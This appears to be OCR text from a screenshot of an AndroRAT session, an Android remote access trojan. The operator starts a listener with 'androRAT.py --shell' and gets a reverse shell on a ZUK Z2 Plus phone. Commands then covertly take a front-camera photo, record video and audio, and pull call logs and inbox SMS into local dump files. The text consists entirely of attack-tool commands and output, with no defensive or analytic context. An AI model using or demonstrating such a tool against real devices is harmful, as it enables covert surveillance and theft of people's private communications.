 C:\Windows\System32\cmd.exe - python androRAT.py --shell -i 0.0.0.0 -p 8000
Got connection from ('192. . .', 41748)
Hello there, welcome to reverse shell of Z2 Plus
Interpreter:/> deviceInfo
--------------------------------------------
Manufacturer: ZUK
Version/Release: 9
Product: z2_plus
Model: Z2 Plus
Brand: ZUK
Device: z2_plus
Host: box2
--------------------------------------------
Interpreter:/> camList
0 -- Back Camera
1 -- Front Camera
Interpreter:/> takepic 1
Taking Image
Succesfully Saved in D:\GITHUB PROJECTS HOSTED\AndroRAT\Dumps\Image_20200323-020047.jpg
Interpreter:/> startVideo 1
Started Recording Video
Interpreter:/> stopVideo
Downloading Video
Succesfully Saved in D:\GITHUB PROJECTS HOSTED\AndroRAT\Dumps\Video_20200323-020102.mp4
Interpreter:/> getCallLogs
Getting Call Logs
Succesfully Saved in D:\GITHUB PROJECTS HOSTED\AndroRAT\Dumps\Call_Logs_20200323-020110.txt
Interpreter:/> getSMS inbox
Getting inbox SMS
Succesfully Saved in D:\GITHUB PROJECTS HOSTED\AndroRAT\Dumps\inbox_20200323-020116.txt
Interpreter:/> startAudio
Started Recording Audio
Interpreter:/> stopAudio
Downloading Audio
Succesfully Saved in D:\GITHUB PROJECTS HOSTED\AndroRAT\Dumps\Audio_20200323-020150.mp4
Interpreter:/>